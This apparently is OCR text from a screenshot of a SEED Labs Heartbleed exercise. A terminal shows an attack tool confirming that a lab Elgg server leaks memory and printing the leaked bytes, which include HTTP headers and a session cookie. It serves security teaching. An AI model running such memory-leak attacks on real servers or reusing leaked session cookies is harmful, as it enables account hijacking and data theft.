 ubuntu_seed_12.04 [Running]
Terminal
3:13 PM
Seed
Terminal
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
Ubuntu One
.}.
30/10/19 - 3:13:21 pm
Left ⌘